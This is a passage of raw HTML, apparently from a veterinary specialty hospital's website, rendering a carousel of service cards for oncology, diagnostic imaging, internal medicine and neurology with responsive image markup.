https://images.ctfassets.net/rt5zmd3ipxai/xldwobN5dT8LCPvmIpRQa/b9903aeb3e8ced2ee3df97adaabbf4be/oncology5card.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/xldwobN5dT8LCPvmIpRQa/b9903aeb3e8ced2ee3df97adaabbf4be/oncology5card.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/xldwobN5dT8LCPvmIpRQa/b9903aeb3e8ced2ee3df97adaabbf4be/oncology5card.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/xldwobN5dT8LCPvmIpRQa/b9903aeb3e8ced2ee3df97adaabbf4be/oncology5card.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/xldwobN5dT8LCPvmIpRQa/b9903aeb3e8ced2ee3df97adaabbf4be/oncology5card.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/xldwobN5dT8LCPvmIpRQa/b9903aeb3e8ced2ee3df97adaabbf4be/oncology5card.jpg?fit=fill&amp;fm=webp&amp;h=395&amp;w=270&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/xldwobN5dT8LCPvmIpRQa/b9903aeb3e8ced2ee3df97adaabbf4be/oncology5card.jpg?fit=fill&amp;fm=webp&amp;h=790&amp;w=540&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/xldwobN5dT8LCPvmIpRQa/b9903aeb3e8ced2ee3df97adaabbf4be/oncology5card.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/xldwobN5dT8LCPvmIpRQa/b9903aeb3e8ced2ee3df97adaabbf4be/oncology5card.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/xldwobN5dT8LCPvmIpRQa/b9903aeb3e8ced2ee3df97adaabbf4be/oncology5card.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/xldwobN5dT8LCPvmIpRQa/b9903aeb3e8ced2ee3df97adaabbf4be/oncology5card.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="vet looking into microscope" title="vet looking into microscope" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/xldwobN5dT8LCPvmIpRQa/b9903aeb3e8ced2ee3df97adaabbf4be/oncology5card.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/xldwobN5dT8LCPvmIpRQa/b9903aeb3e8ced2ee3df97adaabbf4be/oncology5card.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="4bVdKu8WdhnciXX7QEOhK7">Oncology</p></div></a></div></div></div><div data-index="4" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:11.11111111111111%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Diagnostic Imaging" role="link" href="/services/diagnostic-imaging" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Diagnostic Imaging" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7q7Zmyia0yu31aJlc1xb6g/95863b1c9c765f3bdafdd20381c098b8/aescdiagnosticimaging.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7q7Zmyia0yu31aJlc1xb6g/95863b1c9c765f3bdafdd20381c098b8/aescdiagnosticimaging.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7q7Zmyia0yu31aJlc1xb6g/95863b1c9c765f3bdafdd20381c098b8/aescdiagnosticimaging.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7q7Zmyia0yu31aJlc1xb6g/95863b1c9c765f3bdafdd20381c098b8/aescdiagnosticimaging.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7q7Zmyia0yu31aJlc1xb6g/95863b1c9c765f3bdafdd20381c098b8/aescdiagnosticimaging.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7q7Zmyia0yu31aJlc1xb6g/95863b1c9c765f3bdafdd20381c098b8/aescdiagnosticimaging.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7q7Zmyia0yu31aJlc1xb6g/95863b1c9c765f3bdafdd20381c098b8/aescdiagnosticimaging.jpg?fit=fill&amp;fm=webp&amp;h=395&amp;w=270&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7q7Zmyia0yu31aJlc1xb6g/95863b1c9c765f3bdafdd20381c098b8/aescdiagnosticimaging.jpg?fit=fill&amp;fm=webp&amp;h=790&amp;w=540&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7q7Zmyia0yu31aJlc1xb6g/95863b1c9c765f3bdafdd20381c098b8/aescdiagnosticimaging.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7q7Zmyia0yu31aJlc1xb6g/95863b1c9c765f3bdafdd20381c098b8/aescdiagnosticimaging.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7q7Zmyia0yu31aJlc1xb6g/95863b1c9c765f3bdafdd20381c098b8/aescdiagnosticimaging.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7q7Zmyia0yu31aJlc1xb6g/95863b1c9c765f3bdafdd20381c098b8/aescdiagnosticimaging.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="AESC Diagnostic Imaging" title="AESC Diagnostic Imaging" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/7q7Zmyia0yu31aJlc1xb6g/95863b1c9c765f3bdafdd20381c098b8/aescdiagnosticimaging.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/7q7Zmyia0yu31aJlc1xb6g/95863b1c9c765f3bdafdd20381c098b8/aescdiagnosticimaging.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="17GsOQevsklJk6uNLhp09e">Diagnostic Imaging</p></div></a></div></div></div><div data-index="5" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:11.11111111111111%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Internal Medicine" role="link" href="/services/internal-medicine" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Internal Medicine" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3QsqgPxLfjbo6oOOlc6lvL/a38a1891e5f019e29c0f702a453184ad/dogmedicine.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3QsqgPxLfjbo6oOOlc6lvL/a38a1891e5f019e29c0f702a453184ad/dogmedicine.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3QsqgPxLfjbo6oOOlc6lvL/a38a1891e5f019e29c0f702a453184ad/dogmedicine.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3QsqgPxLfjbo6oOOlc6lvL/a38a1891e5f019e29c0f702a453184ad/dogmedicine.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3QsqgPxLfjbo6oOOlc6lvL/a38a1891e5f019e29c0f702a453184ad/dogmedicine.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3QsqgPxLfjbo6oOOlc6lvL/a38a1891e5f019e29c0f702a453184ad/dogmedicine.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3QsqgPxLfjbo6oOOlc6lvL/a38a1891e5f019e29c0f702a453184ad/dogmedicine.jpg?fit=fill&amp;fm=webp&amp;h=395&amp;w=270&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3QsqgPxLfjbo6oOOlc6lvL/a38a1891e5f019e29c0f702a453184ad/dogmedicine.jpg?fit=fill&amp;fm=webp&amp;h=790&amp;w=540&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3QsqgPxLfjbo6oOOlc6lvL/a38a1891e5f019e29c0f702a453184ad/dogmedicine.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3QsqgPxLfjbo6oOOlc6lvL/a38a1891e5f019e29c0f702a453184ad/dogmedicine.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3QsqgPxLfjbo6oOOlc6lvL/a38a1891e5f019e29c0f702a453184ad/dogmedicine.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3QsqgPxLfjbo6oOOlc6lvL/a38a1891e5f019e29c0f702a453184ad/dogmedicine.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="owner holding medication above the head of golden retriever" title="owner holding medication above the head of golden retriever" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/3QsqgPxLfjbo6oOOlc6lvL/a38a1891e5f019e29c0f702a453184ad/dogmedicine.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/3QsqgPxLfjbo6oOOlc6lvL/a38a1891e5f019e29c0f702a453184ad/dogmedicine.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="4SJyZqXvJYnaEfCvO6ku7S">Internal Medicine</p></div></a></div></div></div><div data-index="6" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:11.11111111111111%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Neurology &amp; Neurosurgery" role="link" href="/services/neurology" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Neurology &amp; Neurosurgery" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4DFcmUiKOOkaXUKEvXBNqW/fe60fe381f6cee3f6f490bb57fd3ba78/dogapple5card.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4DFcmUiKOOkaXUKEvXBNqW/fe60fe381f6cee3f6f490bb57fd3ba78/dogapple5card.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4DFcmUiKOOkaXUKEvXBNqW/fe60fe381f6cee3f6f490bb57fd3ba78/dogapple5card.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4DFcmUiKOOkaXUKEvXBNqW/fe60fe381f6cee3f6f490bb57fd3ba78/dogapple5card.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4DFcmUiKOOkaXUKEvXBNqW/fe60fe381f6cee3f6f490bb57fd3ba78/dogapple5card.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4DFcmUiKOOkaXUKEvXBNqW/fe60fe381f6cee3f6f490bb57fd3ba78/dogapple5card.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4DFcmUiKOOkaXUKEvXBNqW/fe60fe381f6cee3f6f490bb57fd3ba78/dogapple5card.jpg?fit=fill&amp;fm=webp&amp;h=395&amp;w=270&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4DFcmUiKOOkaXUKEvXBNqW/fe60fe381f6cee3f6f490bb57fd3ba78/dogapple5card.jpg?fit=fill&amp;fm=webp&amp;h=790&amp;w=540&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4DFcmUiKOOkaXUKEvXBNqW/fe60fe381f6cee3f6f490bb57fd3ba78/dogapple5card.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4DFcmUiKOOkaXUKEvXBNqW/fe60fe381f6cee3f6f490bb57fd3ba78/dogapple5card.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4DFcmUiKOOkaXUKEvXBNqW/fe60fe381f6cee3f6f490bb57fd3ba78/dogapple5card.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4DFcmUiKOOkaXUKEvXBNqW/fe60fe381f6cee3f6f490bb57fd3ba78/dogapple5card.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="two dogs running in sync" title="two dogs running in sync" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/4DFcmUiKOOkaXUKEvXBNqW/fe60fe381f6cee3f6f490bb57fd3ba78/dogapple5card.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/4DFcmUiKOOkaXUKEvXBNqW/fe60fe381f6cee3f6f490bb57fd3ba78/dogapple5card.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="SDMIMwXRpch3YhAfrnCYl">Neurology &amp; Neurosurgery</p></div></a></div></div></div><div data-index="7" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:11.11111111111111%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Oncology" role="link" href="/services/oncology" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Oncology" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/xldwobN5dT8LCPvmIpRQa/b9903aeb3e8ced2ee3df97adaabbf4be/oncology5card.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/xldwobN5dT8LCPvmIpRQa/b9903aeb3e8ced2ee3df97adaabbf4be/oncology5card.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/xldwobN5dT8LCPvmIpRQa/b9903aeb3e8ced2ee3df97adaabbf4be/oncology5card.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/xldwobN5dT8LCPvmIpRQa/b9903aeb3e8ced2ee3df97adaabbf4be/oncology5card.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/xldwobN5dT8LCPvmIpRQa/b9903aeb3e8ced2ee3df97adaabbf4be/oncology5card.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/xldwobN5dT8LCPvmIpRQa/b9903aeb3e8ced2ee3df97adaabbf4be/oncology5card.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/xldwobN5dT8LCPvmIpRQa/b9903aeb3e8ced2ee3df97adaabbf4be/oncology5card.jpg?fit=fill&amp;fm=webp&amp;h=395&amp;w=270&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/xldwobN5dT8LCPvmIpRQa/b9903aeb3e8ced2ee3df97adaabbf4be/oncology5card.jpg?fit=fill&amp;fm=webp&amp;h=790&amp;w=540&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/xldwobN5dT8LCPvmIpRQa/b9903aeb3e8ced2ee3df97adaabbf4be/oncology5card.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/xldwobN5dT8LCPvmIpRQa/b9903aeb3e8ced2ee3df97adaabbf4be/oncology5card.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/xldwobN5dT8LCPvmIpRQa/b9903aeb3e8ced2ee3df97adaabbf4be/oncology5card.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/xldwobN5dT8LCPvmIpRQa/b9903aeb3e8ced2ee3df97adaabbf4be/oncology5card.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="vet looking into microscope" title="vet looking into microscope" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/xldwobN5dT8LCPvmIpRQa/b9903aeb3e8ced2ee3df97adaabbf4be/oncology5card.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/xldwobN5dT8LCPvmIpRQa/b9903aeb3e8ced2ee3df97adaabbf4be/oncology5card.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="4bVdKu8WdhnciXX7QEOhK7">Oncology</p></div></a></div></div></div></div></div><button style="display:block" class="nva-carousel-arrow sc-x2sqo7-0 iIbtVy slick-arrow slick-next carousel-arrow" currentslide="0" slidecount="4" data-analytics-type="" data-analytics-value="" data-analytics-variation="" aria-label="next"><svg width="17" height="27" viewBox="0 0 17 27"><path d="M.6 26.493a2.088 2.088 0 002.729 0l13.105-11.754a1.608 1.608 0 000-2.448L3.325.537A2.077 2.077 0 001.443.055 1.84 1.84 0 00.061 1.3a1.617 1.617 0 00.54 1.688l11.745 10.527L.6 24.044a1.646 1.646 0 00-.568 1.223A1.645 1.645 0 00.6 26.493z" fill="#fff"></path></svg></button><ul class="slick-dots"><li class="slick-active"><button tabindex="0" aria-description="slide 1" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 1"></button></li><li class=""><button tabindex="0" aria-description="slide 2" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 2"></button></li><li class=""><button tabindex="0" aria-description="slide 3" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 3"></button></li><li class=""><button tabindex="0" aria-description="slide 4" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 4"></button></li></ul></div></div><div class="nva-carousel__all-tiles-container nva-5-card__all-tiles-container sc-10lpcsk-0 dymxsB variation-a  showAllTilesContainer"><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Diagnostic Imaging" role="link" href="/services/diagnostic-imaging" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Diagnostic Imaging" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7q7Zmyia0yu31aJlc1xb6g/95863b1c9c765f3bdafdd20381c098b8/aescdiagnosticimaging.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7q7Zmyia0yu31aJlc1xb6g/95863b1c9c765f3bdafdd20381c098b8/aescdiagnosticimaging.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7q7Zmyia0yu31aJlc1xb6g/95863b1c9c765f3bdafdd20381c098b8/aescdiagnosticimaging.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7q7Zmyia0yu31aJlc1xb6g/95863b1c9c765f3bdafdd20381c098b8/aescdiagnosticimaging.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7q7Zmyia0yu31aJlc1xb6g/95863b1c9c765f3bdafdd20381c098b8/aescdiagnosticimaging.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7q7Zmyia0yu31aJlc1xb6g/95863b1c9c765f3bdafdd20381c098b8/aescdiagnosticimaging.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7q7Zmyia0yu31aJlc1xb6g/95863b1c9c765f3bdafdd20381c098b8/aescdiagnosticimaging.jpg?fit=fill&amp;fm=webp&amp;h=395&amp;w=270&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7q7Zmyia0yu31aJlc1xb6g/95863b1c9c765f3bdafdd20381c098b8/aescdiagnosticimaging.jpg?fit=fill&amp;fm=webp&amp;h=790&amp;w=540&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7q7Zmyia0yu31aJlc1xb6g/95863b1c9c765f3bdafdd20381c098b8/aescdiagnosticimaging.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7q7Zmyia0yu31aJlc1xb6g/95863b1c9c765f3bdafdd20381c098b8/aescdiagnosticimaging.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7q7Zmyia0yu31aJlc1xb6g/95863b1c9c765f3bdafdd20381c098b8/aescdiagnosticimaging.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/7q7Zmyia0yu31aJlc1xb6g/95863b1c9c765f3bdafdd20381c098b8/aescdiagnosticimaging.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="AESC Diagnostic Imaging" title="AESC Diagnostic Imaging" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/7q7Zmyia0yu31aJlc1xb6g/95863b1c9c765f3bdafdd20381c098b8/aescdiagnosticimaging.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/7q7Zmyia0yu31aJlc1xb6g/95863b1c9c765f3bdafdd20381c098b8/aescdiagnosticimaging.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="17GsOQevsklJk6uNLhp09e">Diagnostic Imaging</p></div></a></div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Internal Medicine" role="link" href="/services/internal-medicine" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Internal Medicine" data-analytics-variation="Variation-A"><div class="imageWrapper 